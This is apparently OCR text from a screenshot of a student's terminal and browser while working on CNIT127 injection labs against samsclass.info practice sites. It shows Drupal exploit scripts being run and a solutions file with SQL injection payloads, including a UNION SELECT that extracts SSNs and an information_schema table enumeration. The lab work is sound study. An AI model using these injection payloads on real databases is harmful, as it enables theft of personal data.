 Menu Google Chrome 15 Eyl 18:49 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd exploit_drupal/
[noyan@haragyrgen exploit_drupal]$ ls
exploit_drupal.py exploit_ed102.7.py exploit_ed102.8.py
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.7.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.8.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$
+ solutions.md
<h4>ED103.1</h4>
<h3>103.1.1</h3>
QUERY ED103.1.1: select * from widgets.employees
FLAG ED103.1.1: 333-22-3333
<h3>103.1.2</h3>
QUERY ED103.1.2: SELECT COLUMN_NAME from information_schema.columns
OUTPUT:
COLUMN_NAME: YOUNG_MAKE_PER_THOUSAND_GETS
COLUMN_NAME: NOT_YOUNG_MAKE_PER_THOUSAND_GETS
<h4>ED103.2</h4>
<h3>103.2.1</h3>
INPUT:
' union select ssn from employees where name like '%linus%
OUTPUT:
444-22-8357
<h3>103.2.2</h3>
#finding the table names:
SELECT name from employees WHERE name = '' union select group_concat(table_name) from
information_schema.tables where table_schema=database()#'
<[+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 92 Column: 39
-- INSERT --
Challe https: view-s https: ED 10 Comp Proj E
games.samsclass.info/sqli/chal2.php Re Z H
Challenge 2
Executing This Query
SELECT name from employees WHERE name = '' union select ssn from employees where name
like '%linus%'
Result
444-22-8357